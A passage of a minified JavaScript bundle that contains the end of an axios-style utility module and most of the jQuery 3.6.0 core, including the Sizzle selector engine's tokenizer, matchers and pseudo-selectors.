Blob]"===i.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return t},extend:function(e,t,n){return l(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,u=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},l=o.push,c=o.indexOf,f={},d=f.toString,h=f.hasOwnProperty,p=h.toString,g=p.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},_=n.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,i,o=(n=n||_).createElement("script");if(o.text=e,t)for(r in b)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!m(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}C.fn=C.prototype={jquery:"3.6.0",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(C.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||C.isPlainObject(n)?n:{},i=!1,a[t]=C.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&p.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(T(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?C.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(T(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return u(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,h,p,g,v,m,y,_,b="sizzle"+1*new Date,w=e.document,x=0,C=0,T=ue(),E=ue(),S=ue(),k=ue(),A=function(e,t){return e===t&&(f=!0),0},D={}.hasOwnProperty,N=[],O=N.pop,I=N.push,j=N.push,F=N.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",q="\\["+L+"*("+R+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+L+"*\\]",U=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",H=new RegExp(L+"+","g"),B=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),W=new RegExp("^"+L+"*,"+L+"*"),z=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),$=new RegExp(L+"|>"),V=new RegExp(U),Y=new RegExp("^"+R+"$"),Q={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+U),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,Z=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){d()},ae=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{j.apply(N=F.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){j={apply:N.length?function(e,t){I.apply(e,F.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,l,c,f,p,m,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!i&&(d(t),t=t||h,g)){if(11!==w&&(f=J.exec(e)))if(o=f[1]){if(9===w){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(y&&(l=y.getElementById(o))&&_(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return j.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return j.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===w&&($.test(e)||z.test(e))){for((y=ee.test(e)&&me(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(re,ie):t.setAttribute("id",c=b)),s=(p=a(e)).length;s--;)p[s]=(c?"#"+c:":scope")+" "+_e(p[s]);m=p.join(",")}try{return j.apply(r,y.querySelectorAll(m)),r}catch(t){k(e,!0)}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ue(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function le(e){return e[b]=!0,e}function ce(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return le((function(t){return t=+t,le((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},d=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!=h&&9===a.nodeType&&a.documentElement?(p=(h=a).documentElement,g=!o(h),w!=h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.scope=ce((function(e){return p.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ce((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ce((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(h.getElementsByClassName),n.getById=ce((function(e){return p.appendChild(e).id=b,!h.getElementsByName||!h.getElementsByName(b).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},m=[],v=[],(n.qsa=G.test(h.querySelectorAll))&&(ce((function(e){var t;p.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+L+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+L+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),ce((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+L+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=G.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ce((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",U)})),v=v.length&&new RegExp(v.join("|")),m=m.length&&new RegExp(m.join("|")),t=G.test(p.compareDocumentPosition),_=t||G.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==h||e.ownerDocument==w&&_(w,e)?-1:t==h||t.ownerDocument==w&&_(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==h?-1:t==h?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?de(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},h):h},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&g&&!k[t+" "]&&(!m||!m.test(t))&&(!v||!v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){k(t,!0)}return se(t,h,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=h&&d(e),_(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=h&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(A),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:le,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&T(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(H," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,h,p,g=o!==a?"nextSibling":"previousSibling",v=t.parentNode,m=s&&t.nodeName.toLowerCase(),y=!u&&!s,_=!1;if(v){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(_=(h=(l=(c=(f=(d=v)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&l[1])&&l[2],d=h&&v.childNodes[h];d=++h&&d&&d[g]||(_=h=0)||p.pop();)if(1===d.nodeType&&++_&&d===t){c[e]=[x,h,_];break}}else if(y&&(_=h=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&l[1]),!1===_)for(;(d=++h&&d&&d[g]||(_=h=0)||p.pop())&&((s?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++_||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[x,_]),d!==t)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:le((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?le((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:le((function(e){return function(t){return se(e,t).length>0}})),contains:le((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}})),lang:le((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Z.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function _e(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,d=[x,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(f=t[b]||(t[b]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===x&&l[1]===s)return d[2]=l[2];if(c[o]=d,d[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(e,t,n,r,i,o){return r&&!r[b]&&(r=Ce(r)),i&&!i[b]&&(i=Ce(i,o)),le((function(o,a,s,u){var l,c,f,d=[],h=[],p=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?g:xe(g,d,e,s,u),m=n?i||(o?e:p||r)?[]:a:v;if(n&&n(v,m,s,u),r)for(l=xe(m,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(m[h[c]]=!(v[h[c]]=f));if(o){if(i||e){if(i){for(l=[],c=m.length;c--;)(f=m[c])&&l.push(v[c]=f);i(null,m=[],l,u)}for(c=m.length;c--;)(f=m[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else m=xe(m===a?m.splice(p,m.length):m),i?i(null,a,m,u):j.apply(a,m)}))}function Te(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=be((function(e){return e===t}),s,!0),f=be((function(e){return M(t,e)>-1}),s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[be(we(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return Ce(u>1&&we(d),u>1&&_e(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Te(e.slice(u,i)),i<o&&Te(e=e.slice(i)),i<o&&_e(e))}d.push(n)}return we(d)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=se.tokenize=function(e,t){var n,i,o,a,s,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=W.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=Q[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):E(e,u).slice(0)},s=se.compile=function(e,t){var n,i=[],o=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Te(t[n]))[b]?i.push(s):o.push(s);(s=S(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,p,v,m=0,y="0",_=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),T=x+=null==w?1:Math.random()||.1,E=C.length;for(c&&(l=a==h||a||c);y!==E&&null!=(f=C[y]);y++){if(i&&f){for(p=0,a||f.ownerDocument==h||(d(f),s=!g);v=e[p++];)if(v(f,a||h,s)){u.push(f);break}c&&(x=T)}n&&((f=!v&&f)&&m--,o&&_.push(f))}if(m+=y,n&&y!==m){for(p=0;v=t[p++];)v(_,b,a,s);if(o){if(m>0)for(;y--;)_[y]||b[y]||(b[y]=O.call(u));b=xe(b)}j.apply(u,b),c&&!o&&b.length>0&&m+t.length>1&&se.uniqueSort(u)}return c&&(x=T,l=w),_};return n?le(o):o}(o,i))).selector=e}return s},u=se.select=function(e,t,n,i){var o,u,l,c,f,d="function"==typeof e&&e,h=!i&&a(e=d.selector||e);if(n=n||[],1===h.length){if((u=h[0]=h[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=Q.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(te,ne),ee.test(u[0].type)&&me(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&_e(u)))return j.apply(n,i),n;break}}return(d||s(e,h))(i,t,!g,n,!t||ee.test(e)&&me(t.parentNode)||t),n},n.sortStable=b.split("").sort(A).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=ce((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),ce((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ce((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ce((function(e){return null==e.getAttribute("disabled")}))||fe(P,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);C.find=E,C.expr=E.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=E.uniqueSort,C.text=E.getText,C.isXMLDoc=E.isXML,C.contains=E.contains,C.escapeSelector=E.escape;var S=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&C(e).is(n))break;r.push(e)}return r},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},A=C.expr.match.needsContext;function D(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return m(t)?C.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?C.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?C.grep(e,(function(e){return 